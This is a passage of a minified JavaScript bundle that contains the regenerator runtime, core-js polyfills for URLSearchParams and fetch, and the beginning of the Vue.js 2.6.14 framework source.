w()}n.method=I,n.arg=C;while(1){var i=n.delegate;if(i){var r=y(i,n);if(r){if(r===d)continue;return r}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(g===c)throw g=u,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);g=l;var a=o(t,e,n);if("normal"===a.type){if(g=n.done?u:s,a.arg===d)continue;return{value:a.arg,done:n.done}}"throw"===a.type&&(g=u,n.method="throw",n.arg=a.arg)}}}function y(t,n){var g=t.iterator[n.method];if(g===e){if(n.delegate=null,"throw"===n.method){if(t.iterator["return"]&&(n.method="return",n.arg=e,y(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var I=o(g,t.iterator,n.arg);if("throw"===I.type)return n.method="throw",n.arg=I.arg,n.delegate=null,d;var C=I.arg;return C?C.done?(n[t.resultName]=C.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):C:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function X(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function W(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function V(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(X,this),this.reset(!0)}function Q(t){if(t){var n=t[C];if(n)return n.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var I=-1,i=function n(){while(++I<t.length)if(g.call(t,I))return n.value=t[I],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}return{next:w}}function w(){return{value:e,done:!0}}return b.prototype=m,a(Z,"constructor",m),a(m,"constructor",b),b.displayName=a(m,r,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,a(t,r,"GeneratorFunction")),t.prototype=Object.create(Z),t},t.awrap=function(t){return{__await:t}},G(v.prototype),a(v.prototype,i,(function(){return this})),t.AsyncIterator=v,t.async=function(e,n,g,I,C){void 0===C&&(C=Promise);var i=new v(A(e,n,g,I),C);return t.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},G(Z),a(Z,r,"Generator"),a(Z,C,(function(){return this})),a(Z,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var g=e.pop();if(g in t)return n.value=g,n.done=!1,n}return n.done=!0,n}},t.values=Q,V.prototype={constructor:V,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(W),!t)for(var n in this)"t"===n.charAt(0)&&g.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function I(g,I){return r.type="throw",r.arg=t,n.next=g,I&&(n.method="next",n.arg=e),!!I}for(var C=this.tryEntries.length-1;C>=0;--C){var i=this.tryEntries[C],r=i.completion;if("root"===i.tryLoc)return I("end");if(i.tryLoc<=this.prev){var a=g.call(i,"catchLoc"),A=g.call(i,"finallyLoc");if(a&&A){if(this.prev<i.catchLoc)return I(i.catchLoc,!0);if(this.prev<i.finallyLoc)return I(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return I(i.catchLoc,!0)}else{if(!A)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return I(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var I=this.tryEntries[n];if(I.tryLoc<=this.prev&&g.call(I,"finallyLoc")&&this.prev<I.finallyLoc){var C=I;break}}C&&("break"===t||"continue"===t)&&C.tryLoc<=e&&e<=C.finallyLoc&&(C=null);var i=C?C.completion:{};return i.type=t,i.arg=e,C?(this.method="next",this.next=C.finallyLoc,d):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),W(n),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var g=n.completion;if("throw"===g.type){var I=g.arg;W(n)}return I}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,g){return this.delegate={iterator:Q(t),resultName:n,nextLoc:g},"next"===this.method&&(this.arg=e),d}},t}(t.exports);try{regeneratorRuntime=g}catch(I){"object"===typeof globalThis?globalThis.regeneratorRuntime=g:Function("r","regeneratorRuntime = r")(g)}},9861:function(t,e,n){"use strict";n("e260");var g=n("23e7"),I=n("d066"),C=n("0d3b"),i=n("6eeb"),r=n("e2cc"),a=n("d44e"),A=n("9ed3"),o=n("69f3"),c=n("19aa"),s=n("5135"),l=n("0366"),u=n("f5df"),d=n("825a"),p=n("861d"),b=n("577e"),m=n("7c73"),h=n("5c6c"),B=n("9a1f"),f=n("35a1"),Z=n("b622"),G=I("fetch"),v=I("Request"),F=v&&v.prototype,y=I("Headers"),X=Z("iterator"),W="URLSearchParams",V=W+"Iterator",Q=o.set,w=o.getterFor(W),x=o.getterFor(V),R=/\+/g,k=Array(4),N=function(t){return k[t-1]||(k[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},Y=function(t){try{return decodeURIComponent(t)}catch(e){return t}},S=function(t){var e=t.replace(R," "),n=4;try{return decodeURIComponent(e)}catch(g){while(n)e=e.replace(N(n--),Y);return e}},U=/[!'()~]|%20/g,H={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},T=function(t){return H[t]},L=function(t){return encodeURIComponent(t).replace(U,T)},E=function(t,e){if(e){var n,g,I=e.split("&"),C=0;while(C<I.length)n=I[C++],n.length&&(g=n.split("="),t.push({key:S(g.shift()),value:S(g.join("="))}))}},D=function(t){this.entries.length=0,E(this.entries,t)},z=function(t,e){if(t<e)throw TypeError("Not enough arguments")},O=A((function(t,e){Q(this,{type:V,iterator:B(w(t).entries),kind:e})}),"Iterator",(function(){var t=x(this),e=t.kind,n=t.iterator.next(),g=n.value;return n.done||(n.value="keys"===e?g.key:"values"===e?g.value:[g.key,g.value]),n})),J=function(){c(this,J,W);var t,e,n,g,I,C,i,r,a,A=arguments.length>0?arguments[0]:void 0,o=this,l=[];if(Q(o,{type:W,entries:l,updateURL:function(){},updateSearchParams:D}),void 0!==A)if(p(A))if(t=f(A),"function"===typeof t){e=t.call(A),n=e.next;while(!(g=n.call(e)).done){if(I=B(d(g.value)),C=I.next,(i=C.call(I)).done||(r=C.call(I)).done||!C.call(I).done)throw TypeError("Expected sequence with length 2");l.push({key:b(i.value),value:b(r.value)})}}else for(a in A)s(A,a)&&l.push({key:a,value:b(A[a])});else E(l,"string"===typeof A?"?"===A.charAt(0)?A.slice(1):A:b(A))},M=J.prototype;if(r(M,{append:function(t,e){z(arguments.length,2);var n=w(this);n.entries.push({key:b(t),value:b(e)}),n.updateURL()},delete:function(t){z(arguments.length,1);var e=w(this),n=e.entries,g=b(t),I=0;while(I<n.length)n[I].key===g?n.splice(I,1):I++;e.updateURL()},get:function(t){z(arguments.length,1);for(var e=w(this).entries,n=b(t),g=0;g<e.length;g++)if(e[g].key===n)return e[g].value;return null},getAll:function(t){z(arguments.length,1);for(var e=w(this).entries,n=b(t),g=[],I=0;I<e.length;I++)e[I].key===n&&g.push(e[I].value);return g},has:function(t){z(arguments.length,1);var e=w(this).entries,n=b(t),g=0;while(g<e.length)if(e[g++].key===n)return!0;return!1},set:function(t,e){z(arguments.length,1);for(var n,g=w(this),I=g.entries,C=!1,i=b(t),r=b(e),a=0;a<I.length;a++)n=I[a],n.key===i&&(C?I.splice(a--,1):(C=!0,n.value=r));C||I.push({key:i,value:r}),g.updateURL()},sort:function(){var t,e,n,g=w(this),I=g.entries,C=I.slice();for(I.length=0,n=0;n<C.length;n++){for(t=C[n],e=0;e<n;e++)if(I[e].key>t.key){I.splice(e,0,t);break}e===n&&I.push(t)}g.updateURL()},forEach:function(t){var e,n=w(this).entries,g=l(t,arguments.length>1?arguments[1]:void 0,3),I=0;while(I<n.length)e=n[I++],g(e.value,e.key,this)},keys:function(){return new O(this,"keys")},values:function(){return new O(this,"values")},entries:function(){return new O(this,"entries")}},{enumerable:!0}),i(M,X,M.entries),i(M,"toString",(function(){var t,e=w(this).entries,n=[],g=0;while(g<e.length)t=e[g++],n.push(L(t.key)+"="+L(t.value));return n.join("&")}),{enumerable:!0}),a(J,W),g({global:!0,forced:!C},{URLSearchParams:J}),!C&&"function"==typeof y){var P=function(t){if(p(t)){var e,n=t.body;if(u(n)===W)return e=t.headers?new y(t.headers):new y,e.has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),m(t,{body:h(0,String(n)),headers:h(0,e)})}return t};if("function"==typeof G&&g({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return G(t,arguments.length>1?P(arguments[1]):{})}}),"function"==typeof v){var K=function(t){return c(this,K,"Request"),new v(t,arguments.length>1?P(arguments[1]):{})};F.constructor=K,K.prototype=F,g({global:!0,forced:!0},{Request:K})}}t.exports={URLSearchParams:J,getState:w}},9911:function(t,e,n){"use strict";var g=n("23e7"),I=n("857a"),C=n("af03");g({target:"String",proto:!0,forced:C("link")},{link:function(t){return I(this,"a","href",t)}})},"99af":function(t,e,n){"use strict";var g=n("23e7"),I=n("d039"),C=n("e8b5"),i=n("861d"),r=n("7b0b"),a=n("50c4"),A=n("8418"),o=n("65f0"),c=n("1dde"),s=n("b622"),l=n("2d00"),u=s("isConcatSpreadable"),d=9007199254740991,p="Maximum allowed index exceeded",b=l>=51||!I((function(){var t=[];return t[u]=!1,t.concat()[0]!==t})),m=c("concat"),h=function(t){if(!i(t))return!1;var e=t[u];return void 0!==e?!!e:C(t)},B=!b||!m;g({target:"Array",proto:!0,forced:B},{concat:function(t){var e,n,g,I,C,i=r(this),c=o(i,0),s=0;for(e=-1,g=arguments.length;e<g;e++)if(C=-1===e?i:arguments[e],h(C)){if(I=a(C.length),s+I>d)throw TypeError(p);for(n=0;n<I;n++,s++)n in C&&A(c,s,C[n])}else{if(s>=d)throw TypeError(p);A(c,s++,C)}return c.length=s,c}})},"9a1f":function(t,e,n){var g=n("825a"),I=n("35a1");t.exports=function(t){var e=I(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return g(e.call(t))}},"9bdd":function(t,e,n){var g=n("825a"),I=n("2a62");t.exports=function(t,e,n,C){try{return C?e(g(n)[0],n[1]):e(n)}catch(i){throw I(t),i}}},"9bf2":function(t,e,n){var g=n("83ab"),I=n("0cfb"),C=n("825a"),i=n("a04b"),r=Object.defineProperty;e.f=g?r:function(t,e,n){if(C(t),e=i(e),C(n),I)try{return r(t,e,n)}catch(g){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var g=n("ae93").IteratorPrototype,I=n("7c73"),C=n("5c6c"),i=n("d44e"),r=n("3f8c"),a=function(){return this};t.exports=function(t,e,n){var A=e+" Iterator";return t.prototype=I(g,{next:C(1,n)}),i(t,A,!1,!0),r[A]=a,t}},"9f7f":function(t,e,n){var g=n("d039"),I=function(t,e){return RegExp(t,e)};e.UNSUPPORTED_Y=g((function(){var t=I("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=g((function(){var t=I("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a026:function(t,e,n){"use strict";(function(t){
/*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function g(t){return void 0===t||null===t}function I(t){return void 0!==t&&null!==t}function C(t){return!0===t}function i(t){return!1===t}function r(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function a(t){return null!==t&&"object"===typeof t}var A=Object.prototype.toString;function o(t){return"[object Object]"===A.call(t)}function c(t){return"[object RegExp]"===A.call(t)}function s(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function l(t){return I(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function u(t){return null==t?"":Array.isArray(t)||o(t)&&t.toString===A?JSON.stringify(t,null,2):String(t)}function d(t){var e=parseFloat(t);return isNaN(e)?t:e}function p(t,e){for(var n=Object.create(null),g=t.split(","),I=0;I<g.length;I++)n[g[I]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var b=p("slot,component",!0),m=p("key,ref,slot,slot-scope,is");function h(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var B=Object.prototype.hasOwnProperty;function f(t,e){return B.call(t,e)}function Z(t){var e=Object.create(null);return function(n){var g=e[n];return g||(e[n]=t(n))}}var G=/-(\w)/g,v=Z((function(t){return t.replace(G,(function(t,e){return e?e.toUpperCase():""}))})),F=Z((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),y=/\B([A-Z])/g,X=Z((function(t){return t.replace(y,"-$1").toLowerCase()}));function W(t,e){function n(n){var g=arguments.length;return g?g>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function V(t,e){return t.bind(e)}var Q=Function.prototype.bind?V:W;function w(t,e){e=e||0;var n=t.length-e,g=new Array(n);while(n--)g[n]=t[n+e];return g}function x(t,e){for(var n in e)t[n]=e[n];return t}function R(t){for(var e={},n=0;n<t.length;n++)t[n]&&x(e,t[n]);return e}function k(t,e,n){}var N=function(t,e,n){return!1},Y=function(t){return t};function S(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function U(t,e){if(t===e)return!0;var n=a(t),g=a(e);if(!n||!g)return!n&&!g&&String(t)===String(e);try{var I=Array.isArray(t),C=Array.isArray(e);if(I&&C)return t.length===e.length&&t.every((function(t,n){return U(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(I||C)return!1;var i=Object.keys(t),r=Object.keys(e);return i.length===r.length&&i.every((function(n){return U(t[n],e[n])}))}catch(A){return!1}}function H(t,e){for(var n=0;n<t.length;n++)if(U(t[n],e))return n;return-1}function T(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var L="data-server-rendered",E=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],z={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:k,parsePlatformTagName:Y,mustUseProp:N,async:!0,_lifecycleHooks:D},O=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function J(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function M(t,e,n,g){Object.defineProperty(t,e,{value:n,enumerable:!!g,writable:!0,configurable:!0})}var P=new RegExp("[^"+O.source+".$_\\d]");function K(t){if(!P.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var j,_="__proto__"in{},$="undefined"!==typeof window,q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=q&&WXEnvironment.platform.toLowerCase(),et=$&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),gt=et&&et.indexOf("msie 9.0")>0,It=et&&et.indexOf("edge/")>0,Ct=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),it=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),rt={}.watch,at=!1;if($)try{var At={};Object.defineProperty(At,"passive",{get:function(){at=!0}}),window.addEventListener("test-passive",null,At)}catch(_A){}var ot=function(){return void 0===j&&(j=!$&&!q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),j},ct=$&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"===typeof t&&/native code/.test(t.toString())}var lt,ut="undefined"!==typeof Symbol&&st(Symbol)&&"undefined"!==typeof Reflect&&st(Reflect.ownKeys);lt="undefined"!==typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var dt=k,pt=0,bt=function(){this.id=pt++,this.subs=[]};bt.prototype.addSub=function(t){this.subs.push(t)},bt.prototype.removeSub=function(t){h(this.subs,t)},bt.prototype.depend=function(){bt.target&&bt.target.addDep(this)},bt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},bt.target=null;var mt=[];function ht(t){mt.push(t),bt.target=t}function Bt(){mt.pop(),bt.target=mt[mt.length-1]}var ft=function(t,e,n,g,I,C,i,r){this.tag=t,this.data=e,this.children=n,this.text=g,this.elm=I,this.ns=void 0,this.context=C,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=r,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Zt={child:{configurable:!0}};Zt.child.get=function(){return this.componentInstance},Object.defineProperties(ft.prototype,Zt);var Gt=function(t){void 0===t&&(t="");var e=new ft;return e.text=t,e.isComment=!0,e};function vt(t){return new ft(void 0,void 0,void 0,String(t))}function Ft(t){var e=new ft(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var yt=Array.prototype,Xt=Object.create(yt),Wt=["push","pop","shift","unshift","splice","sort","reverse"];Wt.forEach((function(t){var e=yt[t];M(Xt,t,(function(){var n=[],g=arguments.length;while(g--)n[g]=arguments[g];var I,C=e.apply(this,n),i=this.__ob__;switch(t){case"push":case"unshift":I=n;break;case"splice":I=n.slice(2);break}return I&&i.observeArray(I),i.dep.notify(),C}))}));var Vt=Object.getOwnPropertyNames(Xt),Qt=!0;function wt(t){Qt=t}var xt=function(t){this.value=t,this.dep=new bt,this.vmCount=0,M(t,"__ob__",this),Array.isArray(t)?(_?Rt(t,Xt):kt(t,Xt,Vt),this.observeArray(t)):this.walk(t)};function Rt(t,e){t.__proto__=e}function kt(t,e,n){for(var g=0,I=n.length;g<I;g++){var C=n[g];M(t,C,e[C])}}function Nt(t,e){var n;if(a(t)&&!(t instanceof ft))return f(t,"__ob__")&&t.__ob__ instanceof xt?n=t.__ob__:Qt&&!ot()&&(Array.isArray(t)||o(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new xt(t)),e&&n&&n.vmCount++,n}function Yt(t,e,n,g,I){var C=new bt,i=Object.getOwnPropertyDescriptor(t,e);if(!i||!1!==i.configurable){var r=i&&i.get,a=i&&i.set;r&&!a||2!==arguments.length||(n=t[e]);var A=!I&&Nt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=r?r.call(t):n;return bt.target&&(C.depend(),A&&(A.dep.depend(),Array.isArray(e)&&Ht(e))),e},set:function(e){var g=r?r.call(t):n;e===g||e!==e&&g!==g||r&&!a||(a?a.call(t,e):n=e,A=!I&&Nt(e),C.notify())}})}}function St(t,e,n){if(Array.isArray(t)&&s(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var g=t.__ob__;return t._isVue||g&&g.vmCount?n:g?(Yt(g.value,e,n),g.dep.notify(),n):(t[e]=n,n)}function Ut(t,e){if(Array.isArray(t)&&s(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||f(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ht(t){for(var e=void 0,n=0,g=t.length;n<g;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ht(e)}xt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Yt(t,e[n])},xt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Nt(t[e])};var Tt=z.optionMergeStrategies;function Lt(t,e){if(!e)return t;for(var n,g,I,C=ut?Reflect.ownKeys(e):Object.keys(e),i=0;i<C.length;i++)n=C[i],"__ob__"!==n&&(g=t[n],I=e[n],f(t,n)?g!==I&&o(g)&&o(I)&&Lt(g,I):St(t,n,I));return t}function Et(t,e,n){return n?function(){var g="function"===typeof e?e.call(n,n):e,I="function"===typeof t?t.call(n,n):t;return g?Lt(g,I):I}:e?t?function(){return Lt("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Dt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?zt(n):n}function zt(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Ot(t,e,n,g){var I=Object.create(t||null);return e?x(I,e):I}Tt.data=function(t,e,n){return n?Et(t,e,n):e&&"function"!==typeof e?t:Et(t,e)},D.forEach((function(t){Tt[t]=Dt})),E.forEach((function(t){Tt[t+"s"]=Ot})),Tt.watch=function(t,e,n,g){if(t===rt&&(t=void 0),e===rt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var I={};for(var C in x(I,t),e){var i=I[C],r=e[C];i&&!Array.isArray(i)&&(i=[i]),I[C]=i?i.concat(r):Array.isArray(r)?r:[r]}return I},Tt.props=Tt.methods=Tt.inject=Tt.computed=function(t,e,n,g){if(!t)return e;var I=Object.create(null);return x(I,t),e&&x(I,e),I},Tt.provide=Et;var Jt=function(t,e){return void 0===e?t:e};function Mt(t,e){var n=t.props;if(n){var g,I,C,i={};if(Array.isArray(n)){g=n.length;while(g--)I=n[g],"string"===typeof I&&(C=v(I),i[C]={type:null})}else if(o(n))for(var r in n)I=n[r],C=v(r),i[C]=o(I)?I:{type:I};else 0;t.props=i}}function Pt(t,e){var n=t.inject;if(n){var g=t.inject={};if(Array.isArray(n))for(var I=0;I<n.length;I++)g[n[I]]={from:n[I]};else if(o(n))for(var C in n){var i=n[C];g[C]=o(i)?x({from:C},i):{from:i}}else 0}}function Kt(t){var e=t.directives;if(e)for(var n in e){var g=e[n];"function"===typeof g&&(e[n]={bind:g,update:g})}}function jt(t,e,n){if("function"===typeof e&&(e=e.options),Mt(e,n),Pt(e,n),Kt(e),!e._base&&(e.extends&&(t=jt(t,e.extends,n)),e.mixins))for(var g=0,I=e.mixins.length;g<I;g++)t=jt(t,e.mixins[g],n);var C,i={};for(C in t)r(C);for(C in e)f(t,C)||r(C);function r(g){var I=Tt[g]||Jt;i[g]=I(t[g],e[g],n,g)}return i}function _t(t,e,n,g){if("string"===typeof n){var I=t[e];if(f(I,n))return I[n];var C=v(n);if(f(I,C))return I[C];var i=F(C);if(f(I,i))return I[i];var r=I[n]||I[C]||I[i];return r}}function $t(t,e,n,g){var I=e[t],C=!f(n,t),i=n[t],r=ge(Boolean,I.type);if(r>-1)if(C&&!f(I,"default"))i=!1;else if(""===i||i===X(t)){var a=ge(String,I.type);(a<0||r<a)&&(i=!0)}if(void 0===i){i=qt(g,I,t);var A=Qt;wt(!0),Nt(i),wt(A)}return i}function qt(t,e,n){if(f(e,"default")){var g=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof g&&"Function"!==ee(e.type)?g.call(t):g}}var te=/^\s*function (\w+)/;function ee(t){var e=t&&t.toString().match(te);return e?e[1]:""}function ne(t,e){return ee(t)===ee(e)}function ge(t,e){if(!Array.isArray(e))return ne(e,t)?0:-1;for(var n=0,g=e.length;n<g;n++)if(ne(e[n],t))return n;return-1}function Ie(t,e,n){ht();try{if(e){var g=e;while(g=g.$parent){var I=g.$options.errorCaptured;if(I)for(var C=0;C<I.length;C++)try{var i=!1===I[C].call(g,t,e,n);if(i)return}catch(_A){ie(_A,g,"errorCaptured hook")}}}ie(t,e,n)}finally{Bt()}}function Ce(t,e,n,g,I){var C;try{C=n?t.apply(e,n):t.call(e),C&&!C._isVue&&l(C)&&!C._handled&&(C.catch((function(t){return Ie(t,g,I+" (Promise/async)")})),C._handled=!0)}catch(_A){Ie(_A,g,I)}return C}function ie(t,e,n){if(z.errorHandler)try{return z.errorHandler.call(null,t,e,n)}catch(_A){_A!==t&&re(_A,null,"config.errorHandler")}re(t,e,n)}function re(t,e,n){if(!$&&!q||"undefined"===typeof console)throw t;console.error(t)}var ae,Ae=!1,oe=[],ce=!1;function se(){ce=!1;var t=oe.slice(0);oe.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&st(Promise)){var le=Promise.resolve();ae=function(){le.then(se),Ct&&setTimeout(k)},Ae=!0}else if(nt||"undefined"===typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ae="undefined"!==typeof setImmediate&&st(setImmediate)?function(){setImmediate(se)}:function(){setTimeout(se,0)};else{var ue=1,de=new MutationObserver(se),pe=document.createTextNode(String(ue));de.observe(pe,{characterData:!0}),ae=function(){ue=(ue+1)%2,pe.data=String(ue)},Ae=!0}function be(t,e){var n;if(oe.push((function(){if(t)try{t.call(e)}catch(_A){Ie(_A,e,"nextTick")}else n&&n(e)})),ce||(ce=!0,ae()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var me=new lt;function he(t){Be(t,me),me.clear()}function Be(t,e){var n,g,I=Array.isArray(t);if(!(!I&&!a(t)||Object.isFrozen(t)||t instanceof ft)){if(t.__ob__){var C=t.__ob__.dep.id;if(e.has(C))return;e.add(C)}if(I){n=t.length;while(n--)Be(t[n],e)}else{g=Object.keys(t),n=g.length;while(n--)Be(t[g[n]],e)}}}var fe=Z((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var g="!"===t.charAt(0);return t=g?t.slice(1):t,{name:t,once:n,capture:g,passive:e}}));function Ze(t,e){function n(){var t=arguments,g=n.fns;if(!Array.isArray(g))return Ce(g,null,arguments,e,"v-on handler");for(var I=g.slice(),C=0;C<I.length;C++)Ce(I[C],null,t,e,"v-on handler")}return n.fns=t,n}function Ge(t,e,n,I,i,r){var a,A,o,c;for(a in t)A=t[a],o=e[a],c=fe(a),g(A)||(g(o)?(g(A.fns)&&(A=t[a]=Ze(A,r)),C(c.once)&&(A=t[a]=i(c.name,A,c.capture)),n(c.name,A,c.capture,c.passive,c.params)):A!==o&&(o.fns=A,t[a]=o));for(a in e)g(t[a])&&(c=fe(a),I(c.name,e[a],c.capture))}function ve(t,e,n){var i;t instanceof ft&&(t=t.data.hook||(t.data.hook={}));var r=t[e];function a(){n.apply(this,arguments),h(i.fns,a)}g(r)?i=Ze([a]):I(r.fns)&&C(r.merged)?(i=r,i.fns.push(a)):i=Ze([r,a]),i.merged=!0,t[e]=i}function Fe(t,e,n){var C=e.options.props;if(!g(C)){var i={},r=t.attrs,a=t.props;if(I(r)||I(a))for(var A in C){var o=X(A);ye(i,a,A,o,!0)||ye(i,r,A,o,!1)}return i}}function ye(t,e,n,g,C){if(I(e)){if(f(e,n))return t[n]=e[n],C||delete e[n],!0;if(f(e,g))return t[n]=e[g],C||delete e[g],!0}return!1}function Xe(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function We(t){return r(t)?[vt(t)]:Array.isArray(t)?Qe(t):void 0}function Ve(t){return I(t)&&I(t.text)&&i(t.isComment)}function Qe(t,e){var n,i,a,A,o=[];for(n=0;n<t.length;n++)i=t[n],g(i)||"boolean"===typeof i||(a=o.length-1,A=o[a],Array.isArray(i)?i.length>0&&(i=Qe(i,(e||"")+"_"+n),Ve(i[0])&&Ve(A)&&(o[a]=vt(A.text+i[0].text),i.shift()),o.push.apply(o,i)):r(i)?Ve(A)?o[a]=vt(A.text+i):""!==i&&o.push(vt(i)):Ve(i)&&Ve(A)?o[a]=vt(A.text+i.text):(C(t._isVList)&&I(i.tag)&&g(i.key)&&I(e)&&(i.key="__vlist"+e+"_"+n+"__"),o.push(i)));return o}function we(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function xe(t){var e=Re(t.$options.inject,t);e&&(wt(!1),Object.keys(e).forEach((function(n){Yt(t,n,e[n])})),wt(!0))}function Re(t,e){if(t){for(var n=Object.create(null),g=ut?Reflect.ownKeys(t):Object.keys(t),I=0;I<g.length;I++){var C=g[I];if("__ob__"!==C){var 